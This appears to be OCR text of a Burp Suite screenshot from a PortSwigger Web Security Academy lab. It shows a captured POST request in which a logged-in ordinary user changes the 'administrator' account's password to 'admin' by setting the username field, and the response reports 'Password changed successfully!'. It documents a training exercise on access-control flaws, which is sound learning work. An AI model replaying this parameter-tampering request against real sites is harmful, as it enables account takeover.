 Send Cancel < > Target: https://0a61001803909b3bc05b100200b50000.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin:
https://0a61001803909b3bc05b100200b50000.web-security-aca
demy.net
11 Referer:
https://0a61001803909b3bc05b100200b50000.web-security-aca
demy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=66IQrZVoqDKPMgNR2sJMQkaxV0yffoHM&username=
administrator&new-password-1=admin&new-password-2=admin
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
55 </div>
56 </body>
57 </html>
58